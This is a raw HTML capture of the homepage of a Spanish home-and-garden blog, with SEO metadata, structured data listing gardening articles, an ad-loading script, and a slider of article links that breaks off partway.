

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://esarena.es/
body_size: 30808
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/esarena-es.png"/>
	<link rel="apple-touch-icon" href="/images/esarena-es.png"/>


    <!-- Title y Description -->

    <title>ES Arena ES todo para tu jardin y hogar</title>

    <meta name="description" content="Blog sobre hogar, jardin, plantas, clutivos, flores y mucho más...">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="httpd://esarena.es/">

    
    
    <link rel="next" href="https://esarena.es/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="ES Arena ES todo para tu jardin y hogar">

    <meta property="og:description" content="Blog sobre hogar, jardin, plantas, clutivos, flores y mucho más...">

    <meta property="og:image" content="https://esarena.es/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="ES Arena ES todo para tu jardin y hogar">

    <meta property="og:url" content="https://esarena.es/">

    <meta property="og:site_name" content="esarena.es">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="ES Arena ES todo para tu jardin y hogar">

    <meta name="twitter:description" content="Blog sobre hogar, jardin, plantas, clutivos, flores y mucho más...">

    <meta name="twitter:image" content="https://esarena.es/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="ES Arena ES todo para tu jardin y hogar">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="esarena.es">

	<meta name="mobile-web-app-title" content="esarena.es">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://esarena.es/#website", 
"url": "https://esarena.es", 
"name": "esarena.es", 
"description": "esarena.es", 
"publisher": { "@id": "https://esarena.es/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://esarena.es/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "esarena.es",

      "description": "esarena.es",

      "url": "https:\/\/esarena.es",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://esarena.es?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "esarena.es",

      "url": "https:\/\/esarena.es",

      "logo": "https:\/\/esarena.es\/assets\/logo.png",

      "description": "esarena.es",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "esarena.es",

      "description": "Blog sobre hogar, jardin, plantas, clutivos, flores y mucho m\u00e1s...",

      "url": "https:\/\/esarena.es\/",

      "publisher": {

        "@type": "Organization",

        "name": "esarena.es",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/esarena.es\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"Gu\u00eda pr\u00e1ctica para extraer las semillas de margaritas y cultivarlas en casa","description":"Gu\u00eda pr\u00e1ctica para extraer las semillas de margaritas y cultivarlas en casa","image":"https:\/\/esarena.es\/assets\/default-og.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/esarena.es\/gu-a-pr-ctica-para-extraer-las-semillas-de-margaritas-y-cultivarlas-en-casa-"},{"@type":"NewsArticle","headline":"Gu\u00eda pr\u00e1ctica: C\u00f3mo sacar y germinar las semillas de tus claveles en casa","description":"Gu\u00eda pr\u00e1ctica: C\u00f3mo sacar y germinar las semillas de tus claveles en casa","image":"https:\/\/esarena.es\/assets\/default-og.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/esarena.es\/gu-a-pr-ctica-c-mo-sacar-y-germinar-las-semillas-de-tus-claveles-en-casa-"},{"@type":"NewsArticle","headline":"Descubre cu\u00e1ntos tulipanes puedes obtener de un solo bulbo en tu jard\u00edn","description":"Descubre cu\u00e1ntos tulipanes puedes obtener de un solo bulbo en tu jard\u00edn","image":"https:\/\/esarena.es\/assets\/default-og.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/esarena.es\/descubre-cu-ntos-tulipanes-puedes-obtener-de-un-solo-bulbo-en-tu-jard-n-"},{"@type":"NewsArticle","headline":"\u00bfQu\u00e9 abono se le pone al jazm\u00edn?","description":"\u00bfQu\u00e9 abono se le pone al jazm\u00edn?","image":"https:\/\/esarena.es\/assets\/default-og.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/esarena.es\/qu-abono-se-le-pone-al-jazm-n-"},{"@type":"NewsArticle","headline":"15 variedades de tomates resistentes a enfermedades para su jard\u00edn","description":"15 variedades de tomates resistentes a enfermedades para su jard\u00edn","image":"https:\/\/esarena.es\/assets\/default-og.jpg","datePublished":"2025-11-19T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/esarena.es\/15-variedades-de-tomates-resistentes-a-enfermedades-para-su-jard-n-"},{"@type":"NewsArticle","headline":"Los efectos del exceso de agua en las hortensias: \u00bfc\u00f3mo identificarlos y solucionarlos?","description":"Los efectos del exceso de agua en las hortensias: \u00bfc\u00f3mo identificarlos y solucionarlos?","image":"https:\/\/esarena.es\/assets\/default-og.jpg","datePublished":"2025-11-19T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/esarena.es\/los-efectos-del-exceso-de-agua-en-las-hortensias-c-mo-identificarlos-y-solucionarlos-"},{"@type":"NewsArticle","headline":"Descubre el costo del perfume de alabastro mencionado en la Biblia y c\u00f3mo puedes recrearlo en tu jard\u00edn","description":"Descubre el costo del perfume de alabastro mencionado en la Biblia y c\u00f3mo puedes recrearlo en tu jard\u00edn","image":"https:\/\/esarena.es\/assets\/default-og.jpg","datePublished":"2025-11-19T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/esarena.es\/descubre-el-costo-del-perfume-de-alabastro-mencionado-en-la-biblia-y-c-mo-puedes-recrearlo-en-tu-jard-n-"},{"@type":"NewsArticle","headline":"\u00bfPor qu\u00e9 las flores de tus hortensias se vuelven verdes y c\u00f3mo solucionarlo?","description":"\u00bfPor qu\u00e9 las flores de tus hortensias se vuelven verdes y c\u00f3mo solucionarlo?","image":"https:\/\/esarena.es\/assets\/default-og.jpg","datePublished":"2025-11-18T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/esarena.es\/por-qu-las-flores-de-tus-hortensias-se-vuelven-verdes-y-c-mo-solucionarlo-"},{"@type":"NewsArticle","headline":"Mejores Marcas de Inodoros, \u00a1La Mejor para tu Ba\u00f1o!","description":"Mejores Marcas de Inodoros, \u00a1La Mejor para tu Ba\u00f1o!","image":"https:\/\/asealia.com\/blog\/wp-content\/uploads\/2016\/06\/inodoros-online.png","datePublished":"2025-11-18T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/esarena.es\/mejores-marcas-de-inodoros-la-mejor-para-tu-ba-o-"},{"@type":"NewsArticle","headline":"Aprende a propagar tus lantanas: \u00a1Descubre c\u00f3mo hacer un esqueje paso a paso!","description":"Aprende a propagar tus lantanas: \u00a1Descubre c\u00f3mo hacer un esqueje paso a paso!","image":"https:\/\/esarena.es\/assets\/default-og.jpg","datePublished":"2025-11-17T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/esarena.es\/aprende-a-propagar-tus-lantanas-descubre-c-mo-hacer-un-esqueje-paso-a-paso-"},{"@type":"NewsArticle","headline":"Tiempo de espera: \u00bfCu\u00e1nto tarda en crecer un lirio y c\u00f3mo acelerar su crecimiento?","description":"Tiempo de espera: \u00bfCu\u00e1nto tarda en crecer un lirio y c\u00f3mo acelerar su crecimiento?","image":"https:\/\/esarena.es\/assets\/default-og.jpg","datePublished":"2025-09-25T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/esarena.es\/tiempo-de-espera-cu-nto-tarda-en-crecer-un-lirio-y-c-mo-acelerar-su-crecimiento-"},{"@type":"NewsArticle","headline":"La verdad sobre el color original de las hortensias: Mitos y realidades","description":"La verdad sobre el color original de las hortensias: Mitos y realidades","image":"https:\/\/esarena.es\/assets\/default-og.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/esarena.es\/la-verdad-sobre-el-color-original-de-las-hortensias-mitos-y-realidades-"},{"@type":"NewsArticle","headline":"Descubre todo lo que debes saber si tienes una hortensia en tu jard\u00edn","description":"Descubre todo lo que debes saber si tienes una hortensia en tu jard\u00edn","image":"https:\/\/esarena.es\/assets\/default-og.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/esarena.es\/descubre-todo-lo-que-debes-saber-si-tienes-una-hortensia-en-tu-jard-n-"},{"@type":"NewsArticle","headline":"Descubre los m\u00faltiples beneficios de cultivar hortensias en tu jard\u00edn","description":"Descubre los m\u00faltiples beneficios de cultivar hortensias en tu jard\u00edn","image":"https:\/\/esarena.es\/assets\/default-og.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/esarena.es\/descubre-los-m-ltiples-beneficios-de-cultivar-hortensias-en-tu-jard-n-"},{"@type":"NewsArticle","headline":"Conoce c\u00f3mo obtener hortensias azules: secretos para modificar su color","description":"Conoce c\u00f3mo obtener hortensias azules: secretos para modificar su color","image":"https:\/\/esarena.es\/assets\/default-og.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/esarena.es\/conoce-c-mo-obtener-hortensias-azules-secretos-para-modificar-su-color-"},{"@type":"NewsArticle","headline":"Descubre la flor de la soledad en tu jard\u00edn: todo sobre el Clavel del poeta","description":"Descubre la flor de la soledad en tu jard\u00edn: todo sobre el Clavel del poeta","image":"https:\/\/esarena.es\/assets\/default-og.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/esarena.es\/descubre-la-flor-de-la-soledad-en-tu-jard-n-todo-sobre-el-clavel-del-poeta-"},{"@type":"NewsArticle","headline":"Consejos para podar y trasplantar tus hortensias en el momento adecuado","description":"Consejos para podar y trasplantar tus hortensias en el momento adecuado","image":"https:\/\/esarena.es\/assets\/default-og.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/esarena.es\/consejos-para-podar-y-trasplantar-tus-hortensias-en-el-momento-adecuado-"},{"@type":"NewsArticle","headline":"Consejos para intensificar el color de tus hortensias: qu\u00e9 a\u00f1adir al suelo","description":"Consejos para intensificar el color de tus hortensias: qu\u00e9 a\u00f1adir al suelo","image":"https:\/\/esarena.es\/assets\/default-og.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/esarena.es\/consejos-para-intensificar-el-color-de-tus-hortensias-qu-a-adir-al-suelo-"},{"@type":"NewsArticle","headline":"Cuidados y secretos para lograr que tu hortensia en maceta florezca varias veces al a\u00f1o","description":"Cuidados y secretos para lograr que tu hortensia en maceta florezca varias veces al a\u00f1o","image":"https:\/\/esarena.es\/assets\/default-og.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/esarena.es\/cuidados-y-secretos-para-lograr-que-tu-hortensia-en-maceta-florezca-varias-veces-al-a-o-"},{"@type":"NewsArticle","headline":"Cosecha y propagaci\u00f3n de hortensias: Aprende c\u00f3mo extraer sus semillas correctamente","description":"Cosecha y propagaci\u00f3n de hortensias: Aprende c\u00f3mo extraer sus semillas correctamente","image":"https:\/\/esarena.es\/assets\/default-og.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/esarena.es\/cosecha-y-propagaci-n-de-hortensias-aprende-c-mo-extraer-sus-semillas-correctamente-"},{"@type":"NewsArticle","headline":"Consejos pr\u00e1cticos para acidificar la tierra en tu jard\u00edn","description":"Consejos pr\u00e1cticos para acidificar la tierra en tu jard\u00edn","image":"https:\/\/esarena.es\/assets\/default-og.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/esarena.es\/consejos-pr-cticos-para-acidificar-la-tierra-en-tu-jard-n-"},{"@type":"NewsArticle","headline":"Los beneficios y riesgos de rociar vinagre en las plantas: todo lo que necesitas saber.","description":"Los beneficios y riesgos de rociar vinagre en las plantas: todo lo que necesitas saber.","image":"https:\/\/esarena.es\/assets\/default-og.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/esarena.es\/los-beneficios-y-riesgos-de-rociar-vinagre-en-las-plantas-todo-lo-que-necesitas-saber-"},{"@type":"NewsArticle","headline":"Conoce el momento ideal para podar las flores marchitas de las hortensias","description":"Conoce el momento ideal para podar las flores marchitas de las hortensias","image":"https:\/\/esarena.es\/assets\/default-og.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/esarena.es\/conoce-el-momento-ideal-para-podar-las-flores-marchitas-de-las-hortensias-"},{"@type":"NewsArticle","headline":"Todo lo que debes saber sobre el momento ideal para plantar esquejes de hortensias","description":"Todo lo que debes saber sobre el momento ideal para plantar esquejes de hortensias","image":"https:\/\/esarena.es\/assets\/default-og.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/esarena.es\/todo-lo-que-debes-saber-sobre-el-momento-ideal-para-plantar-esquejes-de-hortensias-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=4893" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">esarena.es</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

           
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>ES Arena ES todo para tu jardin y hogar</h1>

    <p>Blog sobre hogar, jardin, plantas, clutivos, flores y mucho más...</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 1989 artículos

    </small>

    
</div>

<aside>

	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="68" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mejores-marcas-inodoros/" target="_blank">
			  					<div class="image-container">
					  <img src="https://asealia.com/blog/wp-content/uploads/2016/06/inodoros-online.png" alt="Mejores Marcas de Inodoros, ¡La Mejor para tu Baño!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Mejores Marcas de Inodoros, ¡La Mejor para tu Baño!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="14" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-25-mejores-plantas-para-atraer-pajaros-a-tu-jardin/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Las 25 mejores plantas para atraer pájaros a tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="17" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-cantidad-de-agua-se-le-pone-a-una-orquidea/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Cuánta agua necesita tu orquídea? Descubre la cantidad ideal de riego para un crecimiento saludable</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="26" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-se-alimenta-una-rosa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">La guía definitiva: Cómo alimentar correctamente tus rosas para un jardín espectacular</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="54" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-plantar-cultivar-y-cuidar-arces-japoneses/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo plantar, cultivar y cuidar arces japoneses</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="128" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-le-hace-la-creolina-al-pasto/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Que le hace la creolina al pasto?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="134" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/24-flores-para-sembrar-temprano-en-la-temporada/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">24 flores para sembrar temprano en la temporada</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="138" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantas-veces-al-ano-florecen-los-jacintos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El ciclo de floración de los jacintos: ¿cuántas veces al año florecen y cómo cuidarlos para una floración óptima?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="146" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-significa-que-te-regalen-una-orquidea-blanca/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El simbolismo detrás de regalar una orquídea blanca: significado y cuidados en la Jardinería</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="169" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-significa-que-te-regalen-crisantemos-amarillos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El simbolismo detrás de los crisantemos amarillos como regalo en la jardinería</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="191" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-olor-tiene-la-margarita/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Sabías que las margaritas tienen un aroma único? Descubre qué olor tienen y cómo disfrutarlo en tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="15" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-no-es-recomendable-dormir-con-plantas-en-la-habitacion/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">No es recomendable dormir con plantas en la habitación: consejos para un sueño saludable</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="29" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-8-enfermedades-de-las-orquideas-mas-comunes-y-como-tratarlas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Las 8 enfermedades de las orquídeas más comunes y cómo tratarlas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="38" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantos-tulipanes-salen-de-un-bulbo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre cuántos tulipanes puedes obtener de un solo bulbo en tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="40" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-espuma-en-la-banera/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.pexels.com/photos/8909893/pexels-photo-8909893.jpeg" alt="como hacer espuma en la bañera" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">como hacer espuma en la bañera</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="42" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-plantar-petunias/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesla-agriculturacom/como-plantar-petunias-la-agricultura-1.jpg" alt="Cómo plantar petunias" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cómo plantar petunias</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="46" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/37-hermosas-variedades-de-helechos-para-tu-jardin/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">37 hermosas variedades de helechos para tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="50" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-arbol-da-mucha-sombra-y-poca-raiz/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Los mejores árboles de sombra con sistema radicular poco invasivo para tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="73" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/grifos-cocina-de-cobre/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/31m8okwjGPL._SL500_.jpg" alt="▷ Los Mejores Grifos de Cocina de Cobre ¡En Oferta!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">▷ Los Mejores Grifos de Cocina de Cobre ¡En Oferta!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="82" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/grohe/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/41bChwKzKhL._SL500_.jpg" alt="🥇Los mejores Grifos de Cocina GROHE. ¿Cuál Comprar?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">🥇Los mejores Grifos de Cocina GROHE. ¿Cuál Comprar?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="86" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-conseguir-fosforo-y-potasio-casero/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Secretos de la jardinería: Aprende a obtener fósforo y potasio de forma casera para tus plantas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="97" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/21-semillas-faciles-de-iniciar-para-jardineros-principiantes/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">21 semillas fáciles de iniciar para jardineros principiantes</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="114" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
